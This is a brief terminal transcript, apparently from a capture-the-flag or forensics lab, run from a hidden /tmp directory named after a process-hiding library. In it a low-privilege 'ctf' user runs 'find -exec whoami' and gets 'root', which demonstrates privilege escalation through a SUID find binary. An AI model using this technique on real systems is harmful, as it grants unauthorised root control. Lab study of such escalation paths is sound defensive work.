 root@xuanji:/tmp/.temp/libprocesshider# su ctf
ctf@xuanji:/tmp/.temp/libprocesshider$ cd /tmp
ctf@xuanji:/tmp$ ls
1.sh mysql-stdout---supervisor-8QxN6B.log
apache2-stderr---supervisor-4D8j6k.log ssh-stderr---supervisor-JiGu0j.log
apache2-stdout---supervisor-aBBZFj.log ssh-stdout---supervisor-RSIkIq.log
mysql-stderr---supervisor-U62dXn.log supervisor.sock
ctf@xuanji:/tmp$ find 1.sh -exec "whoami" \;
root
ctf@xuanji:/tmp$